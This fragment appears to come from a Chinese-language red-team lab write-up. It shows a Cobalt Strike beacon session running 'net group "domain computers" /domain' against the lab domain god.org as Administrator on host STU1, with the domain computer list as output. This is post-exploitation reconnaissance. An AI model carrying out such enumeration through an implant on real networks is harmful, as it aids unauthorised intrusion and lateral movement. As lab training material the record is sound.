 beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
DEV1$ ROOT-TVI862UBEH$ STU1$
命令成功完成。
重生信息安全
[STU1] Administrator */3280 (x64)